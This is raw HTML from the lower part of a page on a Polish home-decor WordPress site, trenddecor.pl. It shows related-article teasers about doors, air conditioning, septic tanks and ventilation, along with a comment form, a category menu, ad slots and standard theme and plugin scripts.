                <div class="td-module-thumb"><a href="https://www.trenddecor.pl/skrzydla-drzwiowe-surowe-idealna-baza-do-kreatywnego-wykonczenia/" rel="bookmark" title="Skrzydła drzwiowe surowe – idealna baza do kreatywnego wykończenia"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/www.trenddecor.pl/wp-content/uploads/2026/01/3.jpg?resize=218%2C150&ssl=1" srcset="https://i0.wp.com/www.trenddecor.pl/wp-content/uploads/2026/01/3.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/www.trenddecor.pl/wp-content/uploads/2026/01/3.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/www.trenddecor.pl/wp-content/uploads/2026/01/3.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/www.trenddecor.pl/wp-content/uploads/2026/01/3.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px" alt="Skrzydła drzwiowe surowe" title="Skrzydła drzwiowe surowe – idealna baza do kreatywnego wykończenia"/></a></div>                <a href="https://www.trenddecor.pl/category/dom-i-mieszkanie/" class="td-post-category">Dom i mieszkanie</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.trenddecor.pl/skrzydla-drzwiowe-surowe-idealna-baza-do-kreatywnego-wykonczenia/" rel="bookmark" title="Skrzydła drzwiowe surowe – idealna baza do kreatywnego wykończenia">Skrzydła drzwiowe surowe – idealna baza do kreatywnego wykończenia</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.trenddecor.pl/klimatyzacja-komfort-widoczny-juz-po-kilku-miesiacach-uzytkowania/" rel="bookmark" title="Klimatyzacja &#8211; komfort widoczny już po kilku miesiącach użytkowania?"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/www.trenddecor.pl/wp-content/uploads/2026/01/zdjęcie-13.jpg?resize=218%2C150&ssl=1" srcset="https://i0.wp.com/www.trenddecor.pl/wp-content/uploads/2026/01/zdjęcie-13.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/www.trenddecor.pl/wp-content/uploads/2026/01/zdjęcie-13.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/www.trenddecor.pl/wp-content/uploads/2026/01/zdjęcie-13.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/www.trenddecor.pl/wp-content/uploads/2026/01/zdjęcie-13.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px" alt="Klimatyzacja" title="Klimatyzacja &#8211; komfort widoczny już po kilku miesiącach użytkowania?"/></a></div>                <a href="https://www.trenddecor.pl/category/dom-i-mieszkanie/" class="td-post-category">Dom i mieszkanie</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.trenddecor.pl/klimatyzacja-komfort-widoczny-juz-po-kilku-miesiacach-uzytkowania/" rel="bookmark" title="Klimatyzacja &#8211; komfort widoczny już po kilku miesiącach użytkowania?">Klimatyzacja &#8211; komfort widoczny już po kilku miesiącach użytkowania?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.trenddecor.pl/szambo-betonowe-co-warto-wiedziec-przed-wyborem-zbiornika-do-domu/" rel="bookmark" title="Szambo betonowe – co warto wiedzieć przed wyborem zbiornika do domu?"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/www.trenddecor.pl/wp-content/uploads/2025/12/główne_zbiornikbetonowy.pl6_-e1766407354862.png?resize=218%2C150&ssl=1" srcset="https://i0.wp.com/www.trenddecor.pl/wp-content/uploads/2025/12/główne_zbiornikbetonowy.pl6_-e1766407354862.png?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/www.trenddecor.pl/wp-content/uploads/2025/12/główne_zbiornikbetonowy.pl6_-e1766407354862.png?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px" alt="zbiornik na szambo" title="Szambo betonowe – co warto wiedzieć przed wyborem zbiornika do domu?"/></a></div>                <a href="https://www.trenddecor.pl/category/dom-i-mieszkanie/" class="td-post-category">Dom i mieszkanie</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.trenddecor.pl/szambo-betonowe-co-warto-wiedziec-przed-wyborem-zbiornika-do-domu/" rel="bookmark" title="Szambo betonowe – co warto wiedzieć przed wyborem zbiornika do domu?">Szambo betonowe – co warto wiedzieć przed wyborem zbiornika do domu?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_697e2478162c1" data-td_block_id="td_uid_4_697e2478162c1"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_697e2478162c1" data-td_block_id="td_uid_4_697e2478162c1"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">ZOSTAW ODPOWIEDŹ <small><a rel="nofollow" id="cancel-comment-reply-link" href="/tapeta-rasch-przykladem-ciekawego-designu/#respond" style="display:none;">Anuluj odpowiedź</a></small></h3>			<form action="https://www.trenddecor.pl/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate>
				<div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Komentarz:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Nazwa:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="E-mail:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Strona Internetowa:" type="text" value="" size="30" />
                     </div>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Dodaj Komentarz" /> <input type='hidden' name='comment_post_ID' value='294' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>
<!-- Anti-spam plugin v.5.2 wordpress.org/plugins/anti-spam/ -->
		<p class="antispam-group antispam-group-q" style="clear: both;">
			<label>Current ye@r <span class="required">*</span></label>
			<input type="hidden" name="antspm-a" class="antispam-control antispam-control-a" value="2026" />
			<input type="text" name="antspm-q" class="antispam-control antispam-control-q" value="5.2" autocomplete="off" />
		</p>
		<p class="antispam-group antispam-group-e" style="display: none;">
			<label>Leave this field empty</label>
			<input type="text" name="antspm-e-email-url-website" class="antispam-control antispam-control-e" value="" autocomplete="off" />
		</p>
<p class="comment-subscription-form"><input type="checkbox" name="subscribe_comments" id="subscribe_comments" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-label" for="subscribe_comments">Powiadom mnie o kolejnych komentarzach przez email.</label></p><p class="comment-subscription-form"><input type="checkbox" name="subscribe_blog" id="subscribe_blog" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-blog-label" for="subscribe_blog">Powiadom mnie o nowych wpisach przez email.</label></p>			</form>
			</div><!-- #respond -->
	    </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget widget_facebook_likebox">		<div id="fb-root"></div>
		<div class="fb-page" data-href="https://www.facebook.com/trenddecorpolska/" data-width="340"  data-height="432" data-hide-cover="false" data-show-facepile="true" data-show-posts="false">
		<div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/trenddecorpolska/"><a href="https://www.facebook.com/trenddecorpolska/"></a></blockquote></div>
		</div>
		</aside><div class="td_block_wrap td_block_1 td_block_widget td_uid_7_697e24781f8b5_rand td-pb-border-top"  data-td-block-uid="td_uid_7_697e24781f8b5" ><script>var block_td_uid_7_697e24781f8b5 = new tdBlock();
block_td_uid_7_697e24781f8b5.id = "td_uid_7_697e24781f8b5";
block_td_uid_7_697e24781f8b5.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"ZOBACZ TE\u017b","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_7_697e24781f8b5_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_7_697e24781f8b5_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
block_td_uid_7_697e24781f8b5.td_column_number = "1";
block_td_uid_7_697e24781f8b5.block_type = "td_block_1";
block_td_uid_7_697e24781f8b5.post_count = "5";
block_td_uid_7_697e24781f8b5.found_posts = "2839";
block_td_uid_7_697e24781f8b5.header_color = "#";
block_td_uid_7_697e24781f8b5.ajax_pagination_infinite_stop = "";
block_td_uid_7_697e24781f8b5.max_num_pages = "568";
tdBlocksArray.push(block_td_uid_7_697e24781f8b5);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span>ZOBACZ TEŻ</span></h4></div><div id=td_uid_7_697e24781f8b5 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.trenddecor.pl/skrzydla-drzwiowe-surowe-idealna-baza-do-kreatywnego-wykonczenia/" rel="bookmark" title="Skrzydła drzwiowe surowe – idealna baza do kreatywnego wykończenia"><img width="324" height="235" class="entry-thumb" src="https://i0.wp.com/www.trenddecor.pl/wp-content/uploads/2026/01/3.jpg?resize=324%2C235&ssl=1" srcset="https://i0.wp.com/www.trenddecor.pl/wp-content/uploads/2026/01/3.jpg?resize=324%2C235&ssl=1 324w, https://i0.wp.com/www.trenddecor.pl/wp-content/uploads/2026/01/3.jpg?zoom=2&resize=324%2C235&ssl=1 648w, https://i0.wp.com/www.trenddecor.pl/wp-content/uploads/2026/01/3.jpg?zoom=3&resize=324%2C235&ssl=1 972w" sizes="(max-width: 324px) 100vw, 324px" alt="Skrzydła drzwiowe surowe" title="Skrzydła drzwiowe surowe – idealna baza do kreatywnego wykończenia"/></a></div>                <a href="https://www.trenddecor.pl/category/dom-i-mieszkanie/" class="td-post-category">Dom i mieszkanie</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.trenddecor.pl/skrzydla-drzwiowe-surowe-idealna-baza-do-kreatywnego-wykonczenia/" rel="bookmark" title="Skrzydła drzwiowe surowe – idealna baza do kreatywnego wykończenia">Skrzydła drzwiowe surowe – idealna baza do kreatywnego wykończenia</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.trenddecor.pl/author/admin/">Redakcja TrendDecor.pl</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-31T14:59:36+00:00" >31 grudnia 2025</time></span>                <div class="td-module-comments"><a href="https://www.trenddecor.pl/skrzydla-drzwiowe-surowe-idealna-baza-do-kreatywnego-wykonczenia/#respond">0</a></div>            </div>

            <div class="td-excerpt">
                W świecie aranżacji wnętrz coraz częściej odchodzi się od rozwiązań masowych i gotowych na rzecz produktów, które można dostosować do indywidualnych potrzeb. Jednym z...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.trenddecor.pl/klimatyzacja-komfort-widoczny-juz-po-kilku-miesiacach-uzytkowania/" rel="bookmark" title="Klimatyzacja &#8211; komfort widoczny już po kilku miesiącach użytkowania?"><img width="100" height="70" class="entry-thumb" src="https://i0.wp.com/www.trenddecor.pl/wp-content/uploads/2026/01/zdjęcie-13.jpg?resize=100%2C70&ssl=1" srcset="https://i0.wp.com/www.trenddecor.pl/wp-content/uploads/2026/01/zdjęcie-13.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/www.trenddecor.pl/wp-content/uploads/2026/01/zdjęcie-13.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/www.trenddecor.pl/wp-content/uploads/2026/01/zdjęcie-13.jpg?zoom=3&resize=100%2C70&ssl=1 300w" sizes="(max-width: 100px) 100vw, 100px" alt="Klimatyzacja" title="Klimatyzacja &#8211; komfort widoczny już po kilku miesiącach użytkowania?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.trenddecor.pl/klimatyzacja-komfort-widoczny-juz-po-kilku-miesiacach-uzytkowania/" rel="bookmark" title="Klimatyzacja &#8211; komfort widoczny już po kilku miesiącach użytkowania?">Klimatyzacja &#8211; komfort widoczny już po kilku miesiącach użytkowania?</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.trenddecor.pl/category/dom-i-mieszkanie/" class="td-post-category">Dom i mieszkanie</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-31T14:51:27+00:00" >31 grudnia 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.trenddecor.pl/szambo-betonowe-co-warto-wiedziec-przed-wyborem-zbiornika-do-domu/" rel="bookmark" title="Szambo betonowe – co warto wiedzieć przed wyborem zbiornika do domu?"><img width="100" height="70" class="entry-thumb" src="https://i0.wp.com/www.trenddecor.pl/wp-content/uploads/2025/12/główne_zbiornikbetonowy.pl6_-e1766407354862.png?resize=100%2C70&ssl=1" srcset="https://i0.wp.com/www.trenddecor.pl/wp-content/uploads/2025/12/główne_zbiornikbetonowy.pl6_-e1766407354862.png?zoom=2&resize=100%2C70&ssl=1 200w, https://i0.wp.com/www.trenddecor.pl/wp-content/uploads/2025/12/główne_zbiornikbetonowy.pl6_-e1766407354862.png?zoom=3&resize=100%2C70&ssl=1 300w" sizes="(max-width: 100px) 100vw, 100px" alt="zbiornik na szambo" title="Szambo betonowe – co warto wiedzieć przed wyborem zbiornika do domu?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.trenddecor.pl/szambo-betonowe-co-warto-wiedziec-przed-wyborem-zbiornika-do-domu/" rel="bookmark" title="Szambo betonowe – co warto wiedzieć przed wyborem zbiornika do domu?">Szambo betonowe – co warto wiedzieć przed wyborem zbiornika do domu?</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.trenddecor.pl/category/dom-i-mieszkanie/" class="td-post-category">Dom i mieszkanie</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-22T13:44:02+00:00" >22 grudnia 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.trenddecor.pl/od-czego-zalezy-cena-rekuperacji-i-dlaczego-nie-warto-kierowac-sie-tylko-najnizsza-oferta/" rel="bookmark" title="Od czego zależy cena rekuperacji i dlaczego nie warto kierować się tylko najniższą ofertą?"><img width="100" height="70" class="entry-thumb" src="https://i0.wp.com/www.trenddecor.pl/wp-content/uploads/2025/11/Zdj-3-Cena-rekuperacji.jpg?resize=100%2C70&ssl=1" srcset="https://i0.wp.com/www.trenddecor.pl/wp-content/uploads/2025/11/Zdj-3-Cena-rekuperacji.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/www.trenddecor.pl/wp-content/uploads/2025/11/Zdj-3-Cena-rekuperacji.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/www.trenddecor.pl/wp-content/uploads/2025/11/Zdj-3-Cena-rekuperacji.jpg?zoom=3&resize=100%2C70&ssl=1 300w" sizes="(max-width: 100px) 100vw, 100px" alt="Cena rekuperacji" title="Od czego zależy cena rekuperacji i dlaczego nie warto kierować się tylko najniższą ofertą?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.trenddecor.pl/od-czego-zalezy-cena-rekuperacji-i-dlaczego-nie-warto-kierowac-sie-tylko-najnizsza-oferta/" rel="bookmark" title="Od czego zależy cena rekuperacji i dlaczego nie warto kierować się tylko najniższą ofertą?">Od czego zależy cena rekuperacji i dlaczego nie warto kierować się...</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.trenddecor.pl/category/dom-i-mieszkanie/" class="td-post-category">Dom i mieszkanie</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-21T15:42:19+00:00" >21 listopada 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.trenddecor.pl/jak-znalezc-atrakcyjne-mieszkanie-do-zakupu-na-zoliborzu/" rel="bookmark" title="Jak znaleźć atrakcyjne mieszkanie do zakupu na Żoliborzu?"><img width="100" height="70" class="entry-thumb" src="https://i1.wp.com/www.trenddecor.pl/wp-content/uploads/2025/11/dom-1.jpg?resize=100%2C70&ssl=1" srcset="https://i1.wp.com/www.trenddecor.pl/wp-content/uploads/2025/11/dom-1.jpg?resize=100%2C70&ssl=1 100w, https://i1.wp.com/www.trenddecor.pl/wp-content/uploads/2025/11/dom-1.jpg?resize=218%2C150&ssl=1 218w, https://i1.wp.com/www.trenddecor.pl/wp-content/uploads/2025/11/dom-1.jpg?zoom=3&resize=100%2C70&ssl=1 300w" sizes="(max-width: 100px) 100vw, 100px" alt="nieruchomości" title="Jak znaleźć atrakcyjne mieszkanie do zakupu na Żoliborzu?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.trenddecor.pl/jak-znalezc-atrakcyjne-mieszkanie-do-zakupu-na-zoliborzu/" rel="bookmark" title="Jak znaleźć atrakcyjne mieszkanie do zakupu na Żoliborzu?">Jak znaleźć atrakcyjne mieszkanie do zakupu na Żoliborzu?</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.trenddecor.pl/category/dom-i-mieszkanie/" class="td-post-category">Dom i mieszkanie</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-04T14:26:14+00:00" >4 listopada 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="widget widget_categories"><div class="block-title"><span>Kategorie</span></div><form action="https://www.trenddecor.pl" method="get"><label class="screen-reader-text" for="cat">Kategorie</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Wybierz kategorię</option>
	<option class="level-0" value="13">Artykuł sponsorowany</option>
	<option class="level-0" value="41">Barierki i bramki osłaniajace kominek</option>
	<option class="level-0" value="18">Beczki do kiszenia, fermentacji, peklowania ogórków i kapusty</option>
	<option class="level-0" value="21">Beczki i kamionki do kiszenia kapusty o ogórków</option>
	<option class="level-0" value="22">Betoniarki</option>
	<option class="level-0" value="23">Bidety</option>
	<option class="level-0" value="24">Bieżniki na stół, ławę</option>
	<option class="level-0" value="25">Biokominki, kominki ekologiczne, ekokominki</option>
	<option class="level-0" value="26">Bity</option>
	<option class="level-0" value="27">Biurka</option>
	<option class="level-0" value="28">Biurka dla dzieci</option>
	<option class="level-0" value="29">Biurka gamingowe, biurka dla graczy</option>
	<option class="level-0" value="30">Blacha</option>
	<option class="level-0" value="31">Blachy i formy do pieczenia</option>
	<option class="level-0" value="32">Blaty kuchenne</option>
	<option class="level-0" value="33">Blaty łazienkowe</option>
	<option class="level-0" value="34">Bloczki budowlane</option>
	<option class="level-0" value="36">Blokady</option>
	<option class="level-0" value="35">Blokady, zabezpieczenia i ograniczniki do okien</option>
	<option class="level-0" value="37">Bojlery</option>
	<option class="level-0" value="38">Bombki choinkowe</option>
	<option class="level-0" value="42">Bramy</option>
	<option class="level-0" value="43">Brodziki prysznicowe</option>
	<option class="level-0" value="2">Dodatki i dekoracje</option>
	<option class="level-0" value="6">Dom i mieszkanie</option>
	<option class="level-0" value="39">Drzewka Bonsai</option>
	<option class="level-0" value="9">Jadalnia</option>
	<option class="level-0" value="8">Kuchnia</option>
	<option class="level-0" value="7">Łazienka</option>
	<option class="level-0" value="20">Meble</option>
	<option class="level-0" value="3">Ogród</option>
	<option class="level-0" value="12">Oświetlenie</option>
	<option class="level-0" value="40">Ozdoby świąteczne, bożonarodzeniowe</option>
	<option class="level-0" value="14">Porady</option>
	<option class="level-0" value="5">Remonty</option>
	<option class="level-0" value="11">Urządzanie</option>
	<option class="level-0" value="1">Wyposażenie</option>
</select>
</form>
<script type='text/javascript'>
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

</aside>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="1199045746"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="1199045746"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="1199045746"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="1199045746"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-footer-template-4">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.trenddecor.pl/"><img src="http://www.trenddecor.pl/wp-content/uploads/2015/07/trend-decor.png" alt="trend-decor" title="trend-decor"/></a></div><div class="footer-text-wrap">Trenddecor.pl to portal poświęcony urządzaniu i wyposażeniu wnętrz, lecz piszemy również i o tych rzeczach, które są związane z tematyką domu i ogrodu.<div class="footer-email-wrap">Skontaktuj się z nami: <a href="mailto:kontakt@trenddecor.pl">kontakt@trenddecor.pl</a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/trenddecorpolska/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/trenddecor_pl" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div>            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span7 td-sub-footer-menu">
                                        </div>

                <div class="td-pb-span5 td-sub-footer-copy">
                    &copy; 2017 trenddecor.pl                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->

	<div style="display:none">
	<div class="grofile-hash-map-924e596a6b30539a6ae5bedee63b98c7">
	</div>
	</div>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">WIĘCEJ HISTORII</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.trenddecor.pl/dyfuzory-zapachowe-aromaterapia-24-godziny-na-dobe/" rel="bookmark" title="Dyfuzory zapachowe – aromaterapia 24 godziny na dobę"><img width="324" height="160" class="entry-thumb" src="https://www.trenddecor.pl/wp-content/themes/Newspaper/images/no-thumb/td_324x160.png" alt=""/></a></div>                <a href="https://www.trenddecor.pl/category/dodatki-i-dekoracje/" class="td-post-category">Dodatki i dekoracje</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.trenddecor.pl/dyfuzory-zapachowe-aromaterapia-24-godziny-na-dobe/" rel="bookmark" title="Dyfuzory zapachowe – aromaterapia 24 godziny na dobę">Dyfuzory zapachowe – aromaterapia 24 godziny na dobę</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.trenddecor.pl/author/admin/">Redakcja TrendDecor.pl</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2013-11-26T15:37:30+00:00" >26 listopada 2013</time></span>                <div class="td-module-comments"><a href="https://www.trenddecor.pl/dyfuzory-zapachowe-aromaterapia-24-godziny-na-dobe/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                Stwierdzenie, że aromaterapia towarzyszyła nam od zarania dziejów w żadnej mierze nie jest nadużyciem. Już starożytni Sumerowie wykorzystywali pachnące, zbudowane w oparciu o aromat...            </div>

            
        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv 2016
        Version: 7.6.1 (rara)
        Deploy mode: deploy
        
        uid: 697e247825bf3
    -->

    
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/www.trenddecor.pl\/tapeta-rasch-przykladem-ciekawego-designu\/":294};
	</script>
	<div id="sharing_email" style="display: none;">
		<form action="/tapeta-rasch-przykladem-ciekawego-designu/" method="post">
			<label for="target_email">Wyślij na adres email</label>
			<input type="email" name="target_email" id="target_email" value="" />

			
				<label for="source_name">Twoje imię</label>
				<input type="text" name="source_name" id="source_name" value="" />

				<label for="source_email">Your Email Address</label>
				<input type="email" name="source_email" id="source_email" value="" />

						<input type="text" id="jetpack-source_f_name" name="source_f_name" class="input" value="" size="25" autocomplete="off" />
			<script>jQuery( document ).ready( function(){ document.getElementById('jetpack-source_f_name').value = '' });</script>
			
			<img style="float: right; display: none" class="loading" src="https://www.trenddecor.pl/wp-content/plugins/jetpack/modules/sharedaddy/images/loading.gif" alt="loading" width="16" height="16" />
			<input type="submit" value="Send Email" class="sharing_send" />
			<a rel="nofollow" href="#cancel" class="sharing_cancel">Anuluj</a>

			<div class="errors errors-1" style="display: none;">
				Wpis nie został wysłany - sprawdź swój adres email!			</div>

			<div class="errors errors-2" style="display: none;">
				Email check failed, please try again			</div>

			<div class="errors errors-3" style="display: none;">
				Sorry, your blog cannot share posts by email.			</div>
		</form>
	</div>
<script type='text/javascript' src='https://www.trenddecor.pl/wp-content/plugins/jetpack/modules/photon/photon.js?ver=20130122'></script>
<script type='text/javascript' src='https://www.trenddecor.pl/wp-content/plugins/anti-spam/js/anti-spam-5.2.js'></script>
<script type='text/javascript' src='https://s0.wp.com/wp-content/js/devicepx-jetpack.js?ver=202605'></script>
<script type='text/javascript' src='https://www.trenddecor.pl/wp-content/plugins/yet-another-stars-rating/js/jquery.rateit.min.js?ver=1.0.22'></script>
<script type='text/javascript' src='https://www.trenddecor.pl/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.trenddecor.pl/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.trenddecor.pl/wp-includes/js/jquery/ui/progressbar.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.trenddecor.pl/wp-includes/js/jquery/ui/position.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.trenddecor.pl/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.11.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var yasrCommonData = {"postid":"294","ajaxurl":"https:\/\/www.trenddecor.pl\/wp-admin\/admin-ajax.php","loggedUser":"","visitorStatsEnabled":"yes","tooltipValues":["bad","poor","ok","good","super"],"loaderHtml":"<div id=\"loader-visitor-rating\" >\u00a0 Wczytywanie, prosz\u0119 czeka\u0107 <img src=https:\/\/www.trenddecor.pl\/wp-content\/plugins\/yet-another-stars-rating\/img\/loader.gif title=\"yasr-loader\" alt=\"yasr-loader\"><\/div>"};
